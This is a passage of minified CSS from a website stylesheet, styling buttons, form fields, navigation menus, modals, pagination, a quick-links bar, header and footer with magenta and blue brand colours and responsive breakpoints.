t:before{color:#d60078}.i-target:before{color:#009cdd}.i-mail:before{color:#004c97}.i-phone:before,.i-wifi:before{color:#009cdd}.i-tick:before{color:#e6007e}.i-insta:before{color:#999}.i-arrow:before,.i-bag:before,.i-ball:before,.i-bear:before,.i-cake:before,.i-car:before,.i-champagne:before,.i-coffee:before,.i-heart:before,.i-house:before,.i-plane:before,.i-ring:before,.i-roller:before,.i-shoe:before,.i-starfish:before,.i-umbrella:before{color:#e6007e}.i-user:before{color:#fff}.i-mapPin:before{color:#d60078}.i-search:before{color:#fff}.i-question-circle:before{color:#d60078}.i-listen-act:before,.i-when-you-need-us:before,.i-you-and-family:before{color:#e6007e}.i-briefcase:before,.i-calendar:before,.i-file:before,.i-switch:before{color:#009cdd}@media (max-width:1300px){html{font-size:15px}}@media (max-width:991px){html{font-size:14px}}@media (max-width:767px){.title{line-height:2.75rem}.title,h1{font-size:2.25rem}h1,h2{line-height:2.8125rem}h2{font-size:1.75rem}}.btn{border:none;border-radius:5px;cursor:pointer;display:inline-block;font-size:1rem;font-weight:600;min-width:150px;padding:1rem 1.25rem;text-align:center;text-decoration:none;transition:background-color .3s,color .3s}.btn:disabled{cursor:default}.btn-primary--magenta{background-color:#d60078;color:#fff}.btn-primary--magenta:disabled,.btn-primary--magenta:hover{background-color:rgba(214,0,120,.7)}.btn-primary--blue{background-color:#004c97;color:#fff}.btn-primary--blue:disabled,.btn-primary--blue:hover{background-color:rgba(0,76,151,.7)}.btn-primary--cyan{background-color:#009cdd;color:#fff}.btn-primary--cyan:disabled,.btn-primary--cyan:hover{background-color:rgba(0,156,221,.7)}.btn-primary--white{background-color:#fff;color:#004c97}.btn-primary--white:disabled,.btn-primary--white:hover{background-color:hsla(0,0%,100%,.7)}.btn-primary--plus{box-shadow:0 0 19px rgba(0,0,0,.2);line-height:1.625rem;min-width:0;padding-left:3.125rem;position:relative}.btn-primary--plus:after,.btn-primary--plus:before{background:#009cdd;content:"";height:14px;left:1.625rem;position:absolute;top:calc(50% - 7px);transition:background-color .3s;width:2px}.btn-primary--plus:before{transform:rotate(90deg)}.btn-primary--plus:hover{background-color:hsla(0,0%,100%,.4)}.btn-secondary{background-color:#fff}.btn-secondary--magenta{border:2px solid #d60078;color:#d60078}.btn-secondary--magenta:disabled,.btn-secondary--magenta:hover{background-color:rgba(214,0,120,.2)}.btn-secondary--blue{border:2px solid #004c97;color:#004c97}.btn-secondary--blue:disabled,.btn-secondary--blue:hover{background-color:rgba(0,76,151,.2)}.btn-secondary--cyan{border:2px solid #009cdd;color:#009cdd}.btn-secondary--cyan:disabled,.btn-secondary--cyan:hover{background-color:rgba(0,156,221,.2)}.btn-secondary--white{background:none;border:2px solid #fff;color:#fff}.btn-secondary--white:disabled,.btn-secondary--white:hover{background-color:hsla(0,0%,100%,.2)}.btn-tertiary{background-color:#fff;min-width:0;padding-left:3.125rem;position:relative}.btn-tertiary:after,.btn-tertiary:before{content:"";height:8px;left:1.625rem;position:absolute;transition:background-color .3s,left .3s;width:2px}.btn-tertiary:before{top:calc(50% - 1px);transform:rotate(45deg)}.btn-tertiary:after{top:calc(50% - 6px);transform:rotate(-45deg)}.btn-tertiary:hover:after,.btn-tertiary:hover:before{left:1rem}.btn-tertiary--magenta{color:#d60078}.btn-tertiary--magenta:after,.btn-tertiary--magenta:before{background-color:#d60078}.btn-tertiary--magenta:disabled,.btn-tertiary--magenta:hover{color:rgba(214,0,120,.7)}.btn-tertiary--magenta:disabled:after,.btn-tertiary--magenta:disabled:before,.btn-tertiary--magenta:hover:after,.btn-tertiary--magenta:hover:before{background-color:rgba(214,0,120,.7)}.btn-tertiary--blue{color:#004c97}.btn-tertiary--blue:after,.btn-tertiary--blue:before{background-color:#004c97}.btn-tertiary--blue:disabled,.btn-tertiary--blue:hover{color:rgba(0,76,151,.7)}.btn-tertiary--blue:disabled:after,.btn-tertiary--blue:disabled:before,.btn-tertiary--blue:hover:after,.btn-tertiary--blue:hover:before{background-color:rgba(0,76,151,.7)}.btn-tertiary--cyan{color:#009cdd}.btn-tertiary--cyan:after,.btn-tertiary--cyan:before{background-color:#009cdd}.btn-tertiary--cyan:disabled,.btn-tertiary--cyan:hover{color:rgba(0,156,221,.7)}.btn-tertiary--cyan:disabled:after,.btn-tertiary--cyan:disabled:before,.btn-tertiary--cyan:hover:after,.btn-tertiary--cyan:hover:before{background-color:rgba(0,156,221,.7)}.btn-tertiary--white{color:#fff}.btn-tertiary--white:after,.btn-tertiary--white:before{background-color:#fff}.btn-tertiary--white:disabled,.btn-tertiary--white:hover{color:hsla(0,0%,100%,.7)}.btn-tertiary--white:disabled:after,.btn-tertiary--white:disabled:before,.btn-tertiary--white:hover:after,.btn-tertiary--white:hover:before{background-color:hsla(0,0%,100%,.7)}.form-panel{background-color:#fff;border-radius:26px;box-shadow:0 0 30px rgba(0,0,0,.15);padding:1.875rem;position:relative;z-index:1}.form-panel__title{color:#004c97;font-size:1.5rem;line-height:1.875rem;margin-bottom:1.875rem;margin-top:.9375rem}.form-panel__form{background-color:#f2f2f2;padding:2.5rem}@media (max-width:1300px){.form-panel__panel{width:calc(100vw - 40px)}}@media (max-width:991px){.form-panel__panel{padding-left:.9375rem;padding-right:.9375rem}.form-panel__form{padding:1.875rem 1.25rem}}.form-field{margin-bottom:1.5625rem}.form-field.hidden{display:none}.form-field--center{align-items:center;display:flex;height:100%}.form-field.has-error:not(.form-recaptcha){position:relative}.form-field.has-error:not(.form-recaptcha) .control-label{color:#eb1111}.form-field.has-error:not(.form-recaptcha) .form-control{background:rgba(235,17,17,.03);border:2px solid #eb1111}.form-field.has-error:not(.form-recaptcha) .field-validation-error{position:absolute;right:0;top:0}.form-field.has-error:not(.form-recaptcha) .select-wrapper{background:none}.form-field.has-error:not(.form-recaptcha) .select-wrapper:after,.form-field.has-error:not(.form-recaptcha) .select-wrapper:before{border-color:#eb1111}.form-field.has-error:not(.form-recaptcha) .select-wrapper .field-validation-error{top:-28px}.form-field.has-error:not(.form-recaptcha) .form-check input[type=checkbox]~label{color:#eb1111}.form-field.has-error:not(.form-recaptcha) .form-check input[type=checkbox]~label:before{border:2px solid #eb1111}@media (max-width:767px){.form-field.has-error:not(.form-recaptcha) .field-validation-error{margin-top:.625rem;position:static}.form-field.has-error:not(.form-recaptcha) .select-wrapper{margin-bottom:1rem}.form-field.has-error:not(.form-recaptcha) .select-wrapper .field-validation-error{position:absolute;right:auto;top:auto}}.field-validation-error,.validation-summary-errors{color:#eb1111}.control-label{font-weight:500;margin-bottom:.625rem;padding-right:1.25rem}@media (max-width:767px){.control-label{padding-right:0}}.control-label--center{margin-bottom:0}.form-control{background-color:#fff;border:none;border-radius:5px;display:block;padding:.9375rem 1.5625rem;width:100%}.form-control:focus{outline:none}.form-control::-moz-placeholder{color:rgba(0,0,0,.2)}.form-control::placeholder{color:rgba(0,0,0,.2)}.form-control::-webkit-input-placeholder{color:rgba(0,0,0,.2)}.form-control:-ms-input-placeholder{color:rgba(0,0,0,.2)}.form-control::-ms-input-placeholder{color:rgba(0,0,0,.2)}.form-control:-moz-read-only{background:#ddd;border:none!important}.form-control:read-only{background:#ddd;border:none!important}.form-textarea{align-items:flex-start;display:flex;flex:1 1 auto;flex-flow:column wrap}.form-textarea textarea{flex:1;min-height:200px;padding:1.5625rem;resize:none}.form-select .select-wrapper{background-color:#fff;border:none}.form-select .select-wrapper:after,.form-select .select-wrapper:before{border-color:#d60078}.form-radio-buttons .ktc-radio-list{display:flex;flex-wrap:wrap}.form-radio-buttons .ktc-radio-list>.ktc-radio+.ktc-radio{margin-left:1rem}.form-radio-buttons input[type=radio]{height:0;opacity:0;width:0}.form-radio-buttons input[type=radio]+label{background-color:#fff;border-radius:3px;color:rgba(0,0,0,.4);cursor:pointer;display:block;font-weight:700;min-width:60px;padding:1rem;text-align:center}.form-radio-buttons input[type=radio]:checked+label{background-color:#d60078;color:#fff}@media (max-width:991px){.form-radio-buttons .ktc-radio-list .ktc-radio{flex:1}}.form-check input[type=checkbox]{display:none}.form-check input[type=checkbox]~label{padding-left:2.5rem;padding-top:.3125rem;position:relative}.form-check input[type=checkbox]~label:before{background-color:#f2f2f2;border:1px solid #d60078;border-radius:3px;content:"";cursor:pointer;height:30px;left:0;position:absolute;top:0;width:30px}.form-check input[type=checkbox]:checked~label:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d60078;content:"\e919";cursor:pointer;font-family:icomoon!important;font-size:.875rem;font-style:normal;font-variant:normal;font-weight:400;font-weight:700;left:6px;line-height:1;position:absolute;text-transform:none;top:9px}.form-check+.form-check{margin-top:.9375rem}@media (max-width:991px){.form-check input[type=checkbox]+label{padding-left:3.125rem}}.form-check-horizontal{display:flex;flex-wrap:wrap}.form-check-horizontal .form-check{margin-top:.625rem;width:50%}.form-check-horizontal .form-check+.form-check{margin-top:.625rem}.form-check-horizontal .form-check input[type=checkbox]~label:before{background-color:#fff}.form-check--grey input[type=checkbox]~label:before{background:rgba(34,34,34,.1)!important}.form-recaptcha .field-validation-error{margin-top:.625rem}.form-submit{display:block;margin:1.25rem auto 0}@media (max-width:991px){.form-submit{margin-top:.625rem;width:100%}}.select-wrapper{border:2px solid #222;border-radius:5px;position:relative}.select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;cursor:pointer;font-weight:600;height:54px;outline:none;padding:0 50px 0 15px;position:relative;width:100%;z-index:2}.select-wrapper select,.select-wrapper select>option{color:rgba(34,34,34,.4)}.select-wrapper select::-ms-expand{display:none}.select-wrapper:before{border:2px solid #222;border-radius:3px;content:"";height:30px;position:absolute;right:14px;top:14px;width:30px;z-index:1}.select-wrapper:after{border:2px solid #222;border-width:0 1px 1px 0;content:"";display:inline-block;padding:3px;position:absolute;right:25px;top:calc(50% - 3px);transform:rotate(45deg)}.select-wrapper.has-value{background:rgba(230,0,126,.03);border:2px solid #d60078}.select-wrapper.has-value select{color:#d60078}.select-wrapper.has-value:after,.select-wrapper.has-value:before{border-color:#d60078}body .slick-dots{bottom:-35px}body .slick-dots li{height:10px;width:10px}body .slick-dots li button{border:1px solid #004c97;border-radius:50%;height:10px;padding:0;width:10px}body .slick-dots li button:before{content:none}body .slick-dots li.slick-active button{background:#004c97}body .pagination{font-weight:700;list-style-type:none;margin:1.875rem 0 0;padding:0}body .pagination,body .pagination__page-link{align-items:center;display:flex;justify-content:center}body .pagination__page-link{border-radius:50%;color:#fff;height:30px;margin:0 .625rem;overflow:hidden;width:30px}body .pagination__page-link.active{background:#009cdd}body .pagination__page-link a{align-items:center;background:#004c97;color:#fff;display:flex;flex:1;height:100%;justify-content:center}body .pagination__page-link a:hover{background:#009cdd}body .pagination__page-link--text{border-radius:0;height:auto;width:auto}body .pagination__page-link--text a{background:none;color:#004c97}body .pagination__page-link--text a:hover{background:none;color:#009cdd}.pager{margin-top:1.875rem}.pager__container{list-style:none;margin:0;padding:0}.pager__container,.pager__link{align-items:center;display:flex;justify-content:center}.pager__link{background-color:#fff;border-radius:5px;box-shadow:0 2px 15px rgba(0,0,0,.1);height:40px;margin:0 .625rem;width:40px}.pager__link a{align-items:center;color:#222;display:flex;font-weight:700;height:100%;justify-content:center;width:100%}.pager__link.is-active{background-color:#d60078;color:#fff}@media (max-width:767px){.pager__link{margin:0 .3125rem}}.pager__arrow{position:relative}.pager__arrow:after,.pager__arrow:before{background-color:#222;content:"";height:8px;position:absolute;width:2px}.pager__arrow:before{top:calc(50% - 1px)}.pager__arrow:after{top:calc(50% - 6px)}.pager__arrow--prev{margin-left:0;margin-right:2.5rem}.pager__arrow--prev:before{transform:rotate(-45deg)}.pager__arrow--prev:after{transform:rotate(45deg)}@media (max-width:767px){.pager__arrow--prev{margin-right:1.25rem}}.pager__arrow--next{margin-left:2.5rem;margin-right:0}.pager__arrow--next:before{transform:rotate(45deg)}.pager__arrow--next:after{transform:rotate(-45deg)}@media (max-width:767px){.pager__arrow--next{margin-left:1.25rem}}.modal{align-items:center;background:rgba(0,0,0,.6);bottom:0;display:flex;justify-content:center;left:0;opacity:0;position:fixed;right:0;top:0;transition:visibility .3s,opacity .3s;visibility:hidden;z-index:1000}.modal__title{padding-bottom:1.25rem}.modal__content{background-color:#fff;border-radius:5px;max-height:calc(100vh - 150px);overflow-y:auto;padding:2.1875rem;position:relative;width:70%}.modal__close{background:none;border:none;cursor:pointer;position:absolute;right:3.125rem;text-decoration:none;top:30px}.modal--page-popup .modal__content{padding:4.375rem 3.125rem;width:50%}.modal.is-active{opacity:1;visibility:visible}@media (max-width:991px){.modal__content{width:90%!important}}.google-map{height:600px;max-height:50vh;width:100%}@media (max-width:991px){.google-map{height:400px}}.quick-links{bottom:0;box-shadow:0 -10px 30px rgba(0,0,0,.25);display:flex;position:fixed;transition:bottom .5s;width:100%;z-index:1}.quick-links__header{background:#f2f2f2;flex-basis:15%;padding:1.875rem 2.5rem}.quick-links__title{font-size:.875rem;margin:0;text-align:right}.quick-links__items{align-items:center;background:#fff;display:flex;flex:1;padding:1.875rem 2.5rem}.quick-links.is-hidden{bottom:-100px}.quick-links .link-item{color:#004c97;font-size:.875rem;font-weight:600;transition:.3s}.quick-links .link-item__icon:before{color:#e6007e}.quick-links .link-item:hover{opacity:.7}@media (min-width:992px){.quick-links .link-item:not(:first-child){margin-left:1.875rem}}@media (max-width:991px){.quick-links{display:block}.quick-links__header{background:#fff;border-bottom:1px solid rgba(34,34,34,.15);cursor:pointer;display:flex;justify-content:center;padding:20px}.quick-links__title{font-size:16px;margin-right:20px;position:relative;text-align:center}.quick-links__title:after,.quick-links__title:before{background:#009cdd;content:"";height:14px;position:absolute;right:-20px;top:calc(50% - 7px);transition:transform .5s;width:2px}.quick-links__title:before{transform:rotate(90deg)}.quick-links__items{display:none}.quick-links__items .wrapper{align-items:center;display:flex;flex-direction:column}.quick-links.is-active .quick-links__title:after{transform:rotate(90deg)}.quick-links .link-item{font-size:15px}.quick-links .link-item:not(:last-child){margin-bottom:30px}}#reciteme-button{bottom:0;cursor:pointer;height:50px;position:fixed;right:80px;width:138px;z-index:100}@media (max-width:991px){#reciteme-button{right:15px}}#reciteme-button:hover{opacity:.6}#reciteme-button img{display:block}body:after{background:#000;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .5s;width:100%;z-index:-1}body>.cookie-bar,body>main{z-index:1}body>*{position:relative}body.mob-nav-on:after,body.show-subnav:after{opacity:.35;z-index:2}body.mob-nav-on header{position:relative}body.mob-nav-on header:after{opacity:.35;z-index:2}body main:before{background:linear-gradient(180deg,#000,transparent);content:"";height:57px;left:0;opacity:.1;position:absolute;top:0;width:100%}@media (max-width:767px){body main:before{display:none}}body main.hide-fade:after,body main.hide-fade:before{content:none}body main:after{background:linear-gradient(180deg,rgba(0,0,0,.4),transparent);bottom:0;content:"";height:57px;left:0;opacity:.1;position:absolute;transform:rotate(-180deg);width:100%}@media (max-width:767px){body main{border-top:1px solid #e4e4e4}}body main .ktc-editable-area{z-index:2}body .backToTop{background:#fff;border-radius:8px;bottom:110px;box-shadow:-10px -6px 24px rgba(0,0,0,.15);color:#005a9b;cursor:pointer;font-size:20px;font-weight:600;line-height:15px;padding:12px 14px 6px 10px;position:fixed;right:80px;z-index:999}@media (max-width:1300px){body .backToTop{display:none}}body.ktc-no-scroll>.cookie-bar,body.ktc-no-scroll>footer,body.ktc-no-scroll>main{z-index:auto}html.is-scroll-locked{overflow:hidden}header{background:#fff;z-index:3}header:after{background:#000;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .5s;width:100%;z-index:-1}html.hydrated header{z-index:1}.container{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:1280px}.widget.padding--top-bot{padding-bottom:5rem;padding-top:5rem}@media (max-width:767px){.widget.padding--top-bot{padding-bottom:2.5rem;padding-top:2.5rem}}.widget.padding--top{padding-top:5rem}@media (max-width:767px){.widget.padding--top{padding-top:2.5rem}}.widget.padding--bot{padding-bottom:5rem}@media (max-width:767px){.widget.padding--bot{padding-bottom:2.5rem}}.widget.border--top-bot{border-bottom:1px solid #f2f2f2}.widget.border--top,.widget.border--top-bot{border-top:1px solid #f2f2f2}.widget.border--bot{border-bottom:1px solid #f2f2f2}.page-builder-alert{background:#d60078;color:#fff;padding:1.25rem;text-align:center;text-transform:uppercase}@media (max-width:1300px){.container{padding-left:20px;padding-right:20px;width:100vw}}footer.yph{background:#ddddd4}footer>.container{color:#000;display:flex;font-size:.875rem;line-height:1.5rem;padding-bottom:5.625rem;padding-top:4.0625rem}footer>.container a{color:#000}footer>.container a:hover{color:#004c97}footer .footer-col{margin-right:5rem;width:13.75rem}footer .footer-col ul{list-style-type:none;margin:0;padding:0}footer .footer-col ul li{display:block}footer .footer-col ul li a{font-size:.875rem;font-weight:500;line-height:2rem;margin-bottom:.5rem}footer .footer-col__accred{align-items:flex-start;display:flex;flex-wrap:wrap;margin-top:3.125rem}footer .footer-col__accred a,footer .footer-col__accred img{margin-right:12px}footer .footer-col__accred p{display:flex}footer .footer-col__accred p>a img{margin-right:0;width:100%}footer .footer-col__accred>:last-child{margin-right:0}footer .footer-col:first-child{width:9.375rem}footer .footer-col:last-child{flex:1;margin-right:0}footer .footer-col__title{border-bottom:1px solid rgba(34,34,34,.1);color:#004c97;font-size:1rem;font-weight:600;line-height:2rem;margin-bottom:.9375rem}footer .footer-col__contact-row{display:flex;margin-bottom:.9375rem}footer .footer-col__contact-row-left{width:1.875rem}footer .footer-col__contact-row-right{flex:1}footer .footer-col__contact-row a{word-break:break-word}@media (max-width:1300px){footer .footer-col__contact-row a{font-size:.75rem}}footer .footer-col__social{display:flex;padding-left:1.875rem}@media (max-width:767px){footer .footer-col__social{padding-bottom:10px}}footer .footer-col__social-link{font-size:18px;height:18px;margin-right:12px;width:18px}footer .footer-col__social-link span:before{color:#999}footer .footer-col__social-link:hover span:before{color:#004c97}.footer-disc{background:#6b6b6b;color:#fff;font-size:.625rem;line-height:1rem;padding-bottom:2.1875rem;padding-top:.9375rem;text-align:center}.footer-disc.yph{background:#e6007e;color:#fff}.footer-disc p{font-size:.625rem;font-weight:300;line-height:1rem}@media (max-width:1300px){footer .footer-col{width:12.5rem}}@media (max-width:991px){footer .footer-col{margin-right:1.875rem;width:11.25rem}}@media (max-width:767px){footer>.container{display:block;padding-bottom:0;padding-top:1.25rem}footer .footer-col{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}footer .footer-col:first-child{align-items:center;display:flex;margin-bottom:1.25rem;margin-left:auto;margin-right:auto;width:100%}footer .footer-col ul li a{display:block;font-size:.9375rem;line-height:2rem;margin-bottom:.9375rem;padding-left:1.875rem;position:relative}footer .footer-col ul li a:after{border:solid #d60078;border-width:0 2px 2px 0;content:"";display:inline-block;padding:4px;position:absolute;right:0;top:calc(50% - 5px);transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}footer .footer-col ul li:last-child a{margin-bottom:0}footer .footer-col__logo img{max-height:3.75rem}footer .footer-col__accred{flex-wrap:nowrap;margin-left:1.25rem;margin-top:0}footer .footer-col__accred img{max-height:3.75rem;width:auto}footer .footer-col__accred>a img{width:auto}footer .footer-col__title{margin-bottom:0;padding:.625rem 3.125rem .625rem 1.875rem;position:relative}footer .footer-col__title:after,footer .footer-col__title:before{background:#009cdd;content:"";height:15px;position:absolute;right:25px;top:14px;transition:.6s;-webkit-transition:.6s;width:2px}footer .footer-col__title:after{transform:rotate(90deg);-webkit-transform:rotate(90deg)}footer .footer-col__content{display:none;padding:0 1.875rem}footer .footer-col.on .footer-col__title{margin-bottom:0}footer .footer-col.on .footer-col__title:before{transform:rotate(90deg);-webkit-transform:rotate(90deg)}footer .footer-col.on .footer-col__content{box-shadow:inset 0 0 12px 0 hsla(0,0%,77%,.5);margin-left:-12px;margin-right:-12px;padding:.75rem 2.625rem;width:calc(100% + 24px)}.footer-disc{margin-top:.9375rem;padding-bottom:.9375rem}}header{padding:2.5rem 0 0}header .container{display:flex}header .logo{margin-right:80px;width:150px}header .logo a{display:block}@media (max-width:991px) and (min-width:767px){header .logo{margin-right:10px}}header .headerRight{flex:1;max-width:1050px}@media (min-width:768px){header .headerRight .mob-account{display:none}}header .search form{display:flex;position:relative}header .search form:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(34,34,34,.35);content:"\e913";font-family:icomoon!important;font-size:12px;font-style:normal;font-variant:normal;font-weight:400;height:12px;left:25px;line-height:1;position:absolute;text-transform:none;top:calc(50% - 6px);width:12px;z-index:2}@media (max-width:767px){header{padding:12px 0}header .container{align-items:center;justify-content:center}header .logo{flex:1;height:45px;margin-right:0;text-align:center;width:auto}header .logo a,header .logo a img{height:100%}header .headerRight{flex:initial}header .headerRight .mob-account{align-items:center;display:flex;font-size:28px;margin-left:auto;padding:8px 10px 8px 7px;width:45px}header .headerRight .mob-account .i-user:before{color:#004c97}}.headerRight__top{display:flex}@media (max-width:767px){.headerRight__top{display:none}}.headerRight__topSearch{width:35%}.headerRight__links{align-items:center;display:flex;justify-content:flex-end;padding-left:1.25rem;width:65%}.headerRight__links .btn-primary{display:flex;font-size:.875rem;height:100%;justify-content:center;margin-left:1.25rem;min-width:135px;padding-bottom:0;padding-top:0}.headerRight__links a{align-items:center;display:flex}.headerRight__links a span{font-size:17px;margin-right:6px}.headerRight__link{color:#004c97;font-size:.875rem;font-weight:600;margin-left:1.25rem;transition:.3s}.headerRight__link:hover{opacity:.7}.headerRight__telephone{align-items:center;display:flex;font-size:14px;font-weight:600;gap:6px;line-height:100%}@media (max-width:767px){.headerRight__telephone{padding:15px 10px}}.headerRight__telephone--mobile{display:none}@media (max-width:767px){.headerRight__telephone--mobile{display:flex}}.headerRight__telephone-icon{background-image:url(/SiteFiles/Dist/Imgs/Icons/phone-pink.png);background-position:50%;background-repeat:no-repeat;background-size:cover;height:18px;width:18px}.headerRight__telephone a{border-bottom:1px solid #e6007e;color:#222!important;margin:0!important;padding:0!important}.search__box{background:#eee;border:none;border-bottom-left-radius:3px;border-top-left-radius:3px;color:#222;flex:1;font-size:.8125rem;height:2.375rem;outline:none;padding-left:46px;position:relative;z-index:1}.search__box::-moz-placeholder{color:rgba(34,34,34,.35)}.search__box::placeholder{color:rgba(34,34,34,.35)}.search__icon{background:#d60078;border:none;border-bottom-right-radius:3px;border-top-right-radius:3px;color:#fff;cursor:pointer;font-size:.9375rem;height:2.375rem;padding:0;text-align:center;width:2.6875rem}.search__icon:hover{background:rgba(214,0,120,.7)}.mob-nav-btn{cursor:pointer;height:36px;margin-right:auto;padding:10px;position:relative;width:45px}.mob-nav-btn span{background:#004c97;height:2px;left:10px;position:absolute;top:10px;width:25px}.mob-nav-btn span:after,.mob-nav-btn span:before{background:#004c97;content:"";height:2px;left:0;position:absolute;top:7px;width:25px}.mob-nav-btn span:after{top:14px}@media (min-width:768px){.mob-nav-btn{display:none}}nav{align-items:center;background:#f2f2f2;border-top-left-radius:3px;display:flex;flex:1;height:57px;justify-content:space-between;margin-top:1.25rem;padding-left:1.5625rem;position:relative}@media (max-width:767px){nav{align-items:normal;background:#fff;border-top-left-radius:0;flex:initial;flex-direction:column;height:100%;justify-content:normal;left:-90%;margin-top:0;overflow:auto;padding:20px 20px 30px;position:fixed;top:0;transition:left .5s ease-in-out;width:90%}nav.on{left:0;z-index:3}nav .search{border-bottom:1px solid #eee;padding:10px 0 25px}nav .search .search__box{background:hsla(0,0%,93%,.5);height:40px}nav .search .search__icon{height:40px;width:40px}}nav .levelOne{align-items:center;display:flex;height:100%}@media (max-width:767px){nav .levelOne{display:block;height:auto}}nav .levelOne__link{display:flex}nav .levelOne__link>a{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:600;height:100%;justify-content:center;padding:0 .625rem 0 .9375rem;transition:.3s;-webkit-transition:.3s}@media (max-width:767px){nav .levelOne__link>a{border-bottom:1px solid #eee;color:#222;font-size:16px;font-weight:400;justify-content:flex-start;line-height:24px;margin-bottom:0;padding:20px 30px 20px 10px;position:relative;width:100%}}@media (min-width:768px){nav .levelOne__link:hover>a{color:#004c97}}nav .levelOne__link-arrow{cursor:pointer}nav .levelOne.hasSub .levelOne__link:hover .levelOne__link-arrow:after{border-color:#d60078}nav .levelOne.hasSub .levelOne__link-arrow{padding-right:.625rem;position:relative}@media (max-width:767px){nav .levelOne.hasSub .levelOne__link-arrow{border-bottom:1px solid #eee;padding:.9375rem}}nav .levelOne.hasSub .levelOne__link-arrow:after{border:solid #000;border-width:0 1px 1px 0;content:"";display:inline-block;padding:3px;position:absolute;right:0;top:calc(50% - 5px);transform:rotate(45deg);transition:.3s}@media (max-width:767px){nav .levelOne.hasSub .levelOne__link-arrow:after{padding:4px!important;right:10px!important;transform:rotate(-45deg)!important}}nav .levelOne.on .levelTwo{max-height:1000px}nav:before{background:#f2f2f2;border-top-left-radius:3px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;width:100vw;z-index:-1}@media (max-width:767px){nav:before{content:none}}nav .levelTwo{background:#fff;max-height:0;overflow:hidden;position:absolute;right:50px;top:57px;transition:max-height 1s ease-in-out;width:1180px}@media (max-width:1300px){nav .levelTwo{width:calc(100vw - 120px)}}@media (max-width:767px){nav .levelTwo{background:#fff;height:100vh;left:-90%;max-height:none;overflow:auto;padding:0 0 30px;position:fixed;right:auto;top:0;transition:left .5s ease-in-out;width:90%;z-index:2}nav .levelTwo.mob-on{left:0}}nav .levelTwo .levelTwo__inner{display:flex;padding:3.75rem 0}@media (max-width:767px){nav .levelTwo .levelTwo__inner{display:block;padding:15px 20px 0;position:relative}nav .levelTwo .levelTwo__inner:after{background:linear-gradient(180deg,#000,transparent);content:"";height:15px;left:0;opacity:.07;position:absolute;top:0;width:100%}}nav .levelTwo:after{background:linear-gradient(180deg,#000,transparent);content:"";height:20px;left:0;opacity:.12;position:absolute;top:0;width:100%}@media (max-width:767px){nav .levelTwo:after{content:none}}nav .levelTwo__link{display:flex}nav .levelTwo__link-arrow{display:none}@media (max-width:767px){nav .levelTwo__link-arrow{border-bottom:1px solid #eee;color:#222;display:block;font-size:16px;font-weight:400;line-height:24px;margin-bottom:0;padding:20px 30px 20px 10px;position:relative}nav .levelTwo__link-arrow:after{background:none;border:solid #d60078;border-width:0 1px 1px 0;content:"";display:inline-block;left:auto;padding:4px;position:absolute;right:20px;top:calc(50% - 5px);transform:rotate(-45deg);transition:.3s}}nav .levelTwo__link>a{color:#004c97;font-size:1.125rem;font-weight:600;line-height:1.6875rem;margin-bottom:1.5625rem}@media (max-width:767px){nav .levelTwo__link>a{border-bottom:1px solid #eee;color:#222;font-size:16px;font-weight:400;line-height:24px;margin-bottom:0;padding:20px 30px 20px 10px;position:relative;width:100%}}nav .levelTwo .levelTwo__items{width:60%}nav .levelTwo .levelTwo__items--left{border-right:1px solid #eee}nav .levelTwo .levelTwo__items--left,nav .levelTwo .levelTwo__items--right{display:flex;flex-direction:column;gap:30px}@media (max-width:767px){nav .levelTwo .levelTwo__items--left,nav .levelTwo .levelTwo__items--right{border:none!important;gap:0}}nav .levelTwo .levelTwo__items--desktop{display:flex}@media (max-width:767px){nav .levelTwo .levelTwo__items--desktop{display:none}}nav .levelTwo .levelTwo__items--mobile{display:none}@media (max-width:767px){nav .levelTwo .levelTwo__items--mobile{display:block;width:100%}}nav .levelTwo .levelTwo__items a{display:block;padding-left:15px;position:relative}nav .levelTwo .levelTwo__items a:hover:after,nav .levelTwo .levelTwo__items a:hover:before{background:#d60078;content:"";height:8px;left:-5px;position:absolute;width:2px}@media (max-width:767px){nav .levelTwo .levelTwo__items a:hover:after,nav .levelTwo .levelTwo__items a:hover:before{content:none}}nav .levelTwo .levelTwo__items a:hover:before{top:12px;transform:rotate(45deg)}nav .levelTwo .levelTwo__items a:hover:after{top:7px;transform:rotate(-45deg)}nav .levelTwo .levelTwo__items a:last-child{margin-bottom:0!important}nav .levelTwo .levelTwo__items .levelThree a{color:#222;font-size:1rem;line-height:1.5rem;margin-bottom:.9375rem}nav .levelTwo .levelTwo__items .levelThree a:hover{color:#005a9b}nav .levelTwo .levelTwo__items .levelThree a.featured{color:#004c97!important;font-weight:600!important;margin-top:1.875rem}@media (max-width:767px){nav .levelTwo .levelTwo__items .levelThree .levelThree__inner a{border-bottom:1px solid #eee;color:#222;font-size:16px;font-weight:400;line-height:24px;margin-bottom:0;padding:20px 30px 20px 10px;position:relative}nav .levelTwo .levelTwo__items .levelThree .levelThree__inner a:after{background:none;border:solid #d60078;border-width:0 1px 1px 0;content:"";display:inline-block;left:auto;padding:4px;position:absolute;right:20px;top:calc(50% - 5px);transform:rotate(-45deg);transition:.3s}nav .levelTwo .levelTwo__items .levelThree .levelThree__inner a.featured{margin-top:0}nav .levelTwo .levelTwo__items .levelThree{background:#fff;height:100vh;left:-90%;max-height:none;overflow:auto;padding:0 0 30px;position:fixed;right:auto;top:0;transition:left .5s ease-in-out;width:90%;z-index:2}nav .levelTwo .levelTwo__items .levelThree.mob-on{left:0}nav .levelTwo .levelTwo__items .levelThree .levelThree__inner{display:block;padding:15px 20px 0;position:relative}nav .levelTwo .levelTwo__items .levelThree .levelThree__inner:after{background:linear-gradient(180deg,#000,transparent);content:"";height:15px;left:0;opacity:.07;position:absolute;top:0;width:100%}}nav .levelTwo .item{padding:0 50px}@media (max-width:767px){nav .levelTwo .item{padding:0}}nav .levelTwo--single .levelTwo__items{display:block}nav .levelTwo--single .item{border-right:none;margin-bottom:15px;width:100%}nav .levelTwo--single .item:nth-child(n+3){margin-top:0}nav .nav__promos{border-left:1px solid #eee;color:#fff;font-size:1rem;font-weight:600;line-height:1.375rem;margin-left:auto;padding:0 50px;width:40%}@media (max-width:767px){nav 